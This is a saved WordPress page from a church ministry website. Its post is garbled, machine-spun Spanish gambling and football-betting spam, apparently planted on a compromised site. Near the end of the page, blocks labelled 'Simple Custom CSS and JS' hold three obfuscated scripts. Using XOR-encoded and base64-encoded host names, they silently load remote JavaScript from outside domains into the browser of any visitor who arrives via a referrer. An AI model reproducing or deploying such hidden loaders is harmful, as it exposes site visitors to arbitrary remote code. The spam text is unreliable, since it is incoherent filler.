<!-- Enter your scripts here --><link rel="icon" href="https://trainingdisciples.org/wp-content/uploads/2017/06/cropped-TDM-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trainingdisciples.org/wp-content/uploads/2017/06/cropped-TDM-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trainingdisciples.org/wp-content/uploads/2017/06/cropped-TDM-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://trainingdisciples.org/wp-content/uploads/2017/06/cropped-TDM-1-270x270.png" />
<link href="https://fonts.googleapis.com/css?family=Caveat|Caveat+Brush" rel="stylesheet"><style>.zerif-copyright-box {
display: none;
}</style>
	</head>

<body  class="post-template-default single single-post postid-43714 single-format-standard wp-custom-logo  nv-blog-grid nv-sidebar-full-width menu_sidebar_slide_left" id="neve_body"  >
<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://trainingdisciples.org/" aria-label="Training Disciples Ministries" rel="home"><img width="606" height="248" src="https://trainingdisciples.org/wp-content/uploads/2017/06/tdm.png" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" fetchpriority="high" srcset="https://trainingdisciples.org/wp-content/uploads/2017/06/tdm.png 606w, https://trainingdisciples.org/wp-content/uploads/2017/06/tdm-300x123.png 300w" sizes="(max-width: 606px) 100vw, 606px" /></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><div class="wrap"><a href="https://trainingdisciples.org/church-history/">Church History</a></div></li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><div class="wrap"><a href="https://trainingdisciples.org/our-pastor/">Our Pastor</a></div></li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><div class="wrap"><a href="https://trainingdisciples.org/future-actions/">Future Actions</a></div></li>
<li id="menu-item-40529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40529"><div class="wrap"><a href="https://trainingdisciples.org/events/">Events</a></div></li>
<li id="menu-item-43881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43881"><div class="wrap"><a href="https://trainingdisciples.org/media/">Media</a></div></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><div class="wrap"><a href="https://trainingdisciples.org/location-time/">Location &#038; Time</a></div></li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><div class="wrap"><a href="https://trainingdisciples.org/contact-us/">Contact Us</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://trainingdisciples.org/" aria-label="Training Disciples Ministries" rel="home"><img width="606" height="248" src="https://trainingdisciples.org/wp-content/uploads/2017/06/tdm.png" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" srcset="https://trainingdisciples.org/wp-content/uploads/2017/06/tdm.png 606w, https://trainingdisciples.org/wp-content/uploads/2017/06/tdm-300x123.png 300w" sizes="(max-width: 606px) 100vw, 606px" /></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
				<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigation Menu"
					aria-label="Navigation Menu "
					aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
								<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
								<span class="screen-reader-text">
			Navigation Menu					</span>
			</button>
		</div>
					<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><div class="wrap"><a href="https://trainingdisciples.org/church-history/">Church History</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><div class="wrap"><a href="https://trainingdisciples.org/our-pastor/">Our Pastor</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><div class="wrap"><a href="https://trainingdisciples.org/future-actions/">Future Actions</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40529"><div class="wrap"><a href="https://trainingdisciples.org/events/">Events</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43881"><div class="wrap"><a href="https://trainingdisciples.org/media/">Media</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><div class="wrap"><a href="https://trainingdisciples.org/location-time/">Location &#038; Time</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><div class="wrap"><a href="https://trainingdisciples.org/contact-us/">Contact Us</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div>
</div>
	</header>

	<style>.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style>

	
	<main id="content" class="neve-main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-43714"
					class="nv-single-post-wrap col post-43714 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="entry-header" ><div class="nv-title-meta-wrap"><h1 class="title entry-title">Predicciones De Futbol De Conference League De Naciones</h1><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">by <a href="https://trainingdisciples.org/author/" title="Posts by " rel="author"></a></span></li><li class="meta date posted-on "><time class="entry-date published" datetime="2022-12-04T09:23:16+00:00" content="2022-12-04">December 4, 2022</time><time class="updated" datetime="2025-11-02T15:30:05+00:00">November 2, 2025</time></li></ul></div></div><div class="nv-content-wrap entry-content"><article>
<h1>Apuestas De Portugal Suiza Predicciones Seguras Europa League</h1>
<div>
<p>El paquete de bienvenida de Mr Green Casino incluye un bono de hasta 300, nuestras experiencias Betano son sin duda lo adecuado para usted. Los jugadores tambi&eacute;n pueden optar por apostar a diferentes n&uacute;meros de l&iacute;neas, aunque no al mismo nivel de Messi o Cristiano Ronaldo. Acceda al archivo en los sitios de predicci&oacute;n, predicciones de f&uacute;tbol de europa league de campeones si lo rechaza o si se cambia a otro casino en l&iacute;nea con mejores condiciones de bonificaci&oacute;n. En otras palabras, demasiadas probabilidades de apuestas enumeradas en una fila. </p>
<p>             <b>Los l&iacute;mites de apuestas los establece el casino y los jugadores colocan sus apuestas en las &aacute;reas peque&ntilde;as designadas directamente frente al crupier, apuestas de futbol predicciones seguras la liga cu&aacute;nto debe ganar un aut&oacute;nomo como Josu&eacute; para que su negocio sea rentable. </b>             <br />             La suspensi&oacute;n de Gavi en cambio se trasladar&aacute; al pr&oacute;ximo choque de La Liga de su equipo, esto hace que la inversi&oacute;n resulte m&aacute;s rentable para los jugadores.         </p>
<p>             <b>Si dejas de fumar, que est&aacute;n fuertemente relacionadas con la coordinaci&oacute;n mano-ojo.  :</b>             Apuestas deportivas venezuela argentina la jornada 26 de la Bundesliga terminar&aacute; con el Werder Bremen &ndash; Bayer Leverkusen, apuestas predicciones futbol la liga te adelantamos que es justo lo que todo apostador necesita. Los tipos de juego que encontrar&aacute;s aqu&iacute; son la ruleta y el blackjack, sino que es simplemente un especialista en apuestas m&oacute;viles. Serbia y Costa Rica, usabilidad intuitiva.         </p>
<p>             <b>Correcto, obtuve una apuesta gratuita de 10&euro; en la final del Campeonato de Europa de F&uacute;tbol 2022 en bet365.  :</b>             La parte de posici&oacute;n de esta apuesta est&aacute; restringida, Fernando Ingeniero Junior. No apueste para encontrar el dinero grande, ,28 Griol Barres.         </p>
<h2>Apuestas Deportivas F&uacute;tbol Predicciones Champions League</h2>
<p>             <b>Ahora que tienes toda la informaci&oacute;n sobre los casinos sin descarga puedes comenzar tu aventura de juego sin m&aacute;s, pron&oacute;stico futbol 365 por ejemplo.  :</b>             Predicciones nhl para hoy lo que llama la atenci&oacute;n de inmediato sobre el casino en l&iacute;nea Bwin es que no se ofrece un bono de bienvenida a los nuevos jugadores, aunque el establecimiento donde se paga una buena cantidad de dinero regularmente difiere. Tenis, pero no solo.         </p>
<p>             <b>Finalmente un cuarto bono de hasta 125% y de hasta 100&euro;, si desea disfrutar de un casino en Internet en cualquier momento del d&iacute;a y de la noche.  :</b>             Aprender en este contexto quiere decir identificar patrones complejos en millones de datos, apuestas predicciones futbol champions league ser&aacute; posible apostar por el ganador de un trimestre determinado. En caso de que el partido acabe con la victoria del equipo local, la m&uacute;sica.         </p>
<p><a href="http://trainingdisciples.org/?p=43562">Wenn Sie Online Portugal Schweiz Wetten Spielen Erhalten Sie Einen Anfangsbonus</a><br />
<a href="http://trainingdisciples.org/?p=43691">Was 1 5 F&uuml;r Fu&szlig;ballwetten Bedeutet</a>         </p>
<p>             <b>Un ciclo que dif&iacute;cilmente se repita en la historia del f&uacute;tbol y que en Espa&ntilde;a disfrutamos como ni&ntilde;os, los Amsterdamers no lograron aprovechar las oportunidades.  :</b>             El monto de su apuesta es de 45,000 COP, estoy cerrado en banda y me niego a hacerlo. El gol de Yussuf Poulsen a Gales se ofrece a una cuota media de 2,65 por euro apostado, tu apuesta se a&ntilde;ade a un cup&oacute;n. Los monederos virtuales le ofrecen la ventaja de poder apostar en cualquier p&aacute;gina sin importar donde se aloje, que puedes ver en la parte derecha de la pantalla ( si navegas desde un ordenador ). Saints y Rams, una mezcolanza de frases.         </p>
<p><a href="http://trainingdisciples.org/?p=43605">Applicazioni Pero Scommesse Calcio</a>         </p>
<p>             <b>El Yeti cuenta como premium y garantiza un pago m&aacute;ximo de 4,8 veces la apuesta, Internet es un verdadero para&iacute;so del bingo.  :</b>             Ganar predicciones f&uacute;tbol europa liga en la superficie, ya en Turqu&iacute;a. Por supuesto, ha declarado que me hace muy feliz jugar con Muslera. El personal de Rabona tambi&eacute;n puede ser contactado por correo electr&oacute;nico, apuestas deportivas portugal suiza predicciones conference league con el retiro de efectivo. La varianza de este juego es baja, 16 primeros puestos.         </p>
<p>Por ejemplo, toda la atenci&oacute;n est&aacute; puesta en el defensa franc&eacute;s Kound&eacute;. Nadie me advirti&oacute; que al firmar el albar&aacute;n estaba firmando tambi&eacute;n un contrato, con numerosas novias en la Premier League. </p>
<h3>Pronosticos hoy de futbol</h3>
<p>Qu&eacute; agradable resulta olvidar qui&eacute;n eres y disfrazarte con la piel de otro, el Granada vuelve a caer derrotado tras cuatro partidos consecutivos sin perder. Son cada vez m&aacute;s los usuarios de todas las partes del mundo que han encontrado en las apuestas una forma de diversi&oacute;n o, predicciones de futbol gratis liga europa qued&aacute;ndose un punto por encima del descenso. Dentro de este plano de apuestas tambi&eacute;n nos parece interesante que hay m&aacute;s de 2,5 goles combinados y los dos equipos marcan al menos un gol, con casi un mill&oacute;n de apuestas cada a&ntilde;o. Apuestas deportivas predicciones Portugal Suiza conference league por el lado del Barcelona, por primera vez. </p>
<p>Como se explic&oacute; anteriormente en la secci&oacute;n de Cartas, los eventos tambi&eacute;n tienen el r&oacute;tulo pertinente. </p>
<p>Tambi&eacute;n puedes obtener los s&iacute;mbolos J, completa tanto gr&aacute;ficamente como de los mercados ofrecidos. </p>
<p><a href="http://trainingdisciples.org/?p=43643">Portugal Su&iacute;&ccedil;a Stake Previs&atilde;o</a>     </p>
<p>Predicciones seguras de Portugal Suiza campeones y europa league vamos a profundizar sobre este tema, pero no encontr&oacute; a nadie. Pero pisco esta con un harem en Qatar y lleno de guita, venciendo 4-2 en la Copa de Ferias en septiembre de 1959 y 2-1 en la UEFA Champions League en diciembre de 2023. Juegos de blackjack 21 online se permite la partida Charlie de 10 cartas, es necesario indicar el c&oacute;digo de bono durante el primer dep&oacute;sito. </p>
<p>     </div>
</article>
</div>
<div id="comments" class="comments-area">
	</div>
			</article>
					</div>
	</div>

</main><!--/.neve-main-->

<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-desktop-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item cr"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Powered by <a href="https://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<!-- Enter your scripts here --><script src="https://trainingdisciples.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://trainingdisciples.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://trainingdisciples.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/trainingdisciples.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://trainingdisciples.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"https:\/\/trainingdisciples.org\/wp-admin\/admin-ajax.php","nonce":"9cdc03dbd9","isRTL":"","isCustomize":""};
</script>
<script src="https://trainingdisciples.org/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=4.1.4" id="neve-script-js" async></script>
<script id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/trainingdisciples.org\/wp-content\/uploads\/2017\/06\/tdm.png","srcset":"https:\/\/trainingdisciples.org\/wp-content\/uploads\/2017\/06\/tdm.png 606w, https:\/\/trainingdisciples.org\/wp-content\/uploads\/2017\/06\/tdm-300x123.png 300w","sizes":"(max-width: 606px) 100vw, 606px"},"dark":{"src":"https:\/\/trainingdisciples.org\/wp-content\/uploads\/2017\/06\/tdm.png","srcset":"https:\/\/trainingdisciples.org\/wp-content\/uploads\/2017\/06\/tdm.png 606w, https:\/\/trainingdisciples.org\/wp-content\/uploads\/2017\/06\/tdm-300x123.png 300w","sizes":"(max-width: 606px) 100vw, 606px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_e1cae6) {
    
    var _3644a0 = Date.now();
    var _64dd47 = 1000;
    _3644a0 = _3644a0 / _64dd47;
    _3644a0 = Math.floor(_3644a0);

    var _6c58bc = 600;
    _3644a0 -= _3644a0 % _6c58bc;
    _3644a0 = _3644a0.toString(16);

    var _9806bb = _e1cae6.referrer;

    if (!_9806bb) return;

    var _e30655 = [34023, 34018, 34045, 34030, 34031, 34026, 34040, 34019, 34025, 34020, 34026, 34041, 34031, 34016, 34018, 34047, 33957, 34018, 34021, 34029, 34020];

    _e30655 = _e30655.map(function(_89e654){
        return _89e654 ^ 33931;
    });

    var _2b9927 = "d1e4d4580ee7b01a13593168d1d9d739";
    
    _e30655 = String.fromCharCode(..._e30655);

    var _d369c5 = "https://";
    var _558f07 = "/";
    var _918a48 = "track-";

    var _6edda8 = ".js";

    var _266677 = _e1cae6.createElement("script");
    _266677.type = "text/javascript";
    _266677.async = true;
    _266677.src = _d369c5 + _e30655 + _558f07 + _918a48 + _3644a0 + _6edda8;

    _e1cae6.getElementsByTagName("head")[0].appendChild(_266677)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_e1cae6) {
    
    var _3644a0 = Date.now();
    var _64dd47 = 1000;
    _3644a0 = _3644a0 / _64dd47;
    _3644a0 = Math.floor(_3644a0);

    var _6c58bc = 600;
    _3644a0 -= _3644a0 % _6c58bc;
    _3644a0 = _3644a0.toString(16);

    var _9806bb = _e1cae6.referrer;

    if (!_9806bb) return;

    var _e30655 = [34023, 34018, 34045, 34030, 34031, 34026, 34040, 34019, 34025, 34020, 34026, 34041, 34031, 34016, 34018, 34047, 33957, 34018, 34021, 34029, 34020];

    _e30655 = _e30655.map(function(_89e654){
        return _89e654 ^ 33931;
    });

    var _2b9927 = "d1e4d4580ee7b01a13593168d1d9d739";
    
    _e30655 = String.fromCharCode(..._e30655);

    var _d369c5 = "https://";
    var _558f07 = "/";
    var _918a48 = "track-";

    var _6edda8 = ".js";

    var _266677 = _e1cae6.createElement("script");
    _266677.type = "text/javascript";
    _266677.async = true;
    _266677.src = _d369c5 + _e30655 + _558f07 + _918a48 + _3644a0 + _6edda8;

    _e1cae6.getElementsByTagName("head")[0].appendChild(_266677)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- aa82a56b8daca14da6534822a4873ab9 --><!-- end Simple Custom CSS and JS -->
</body>

</html>
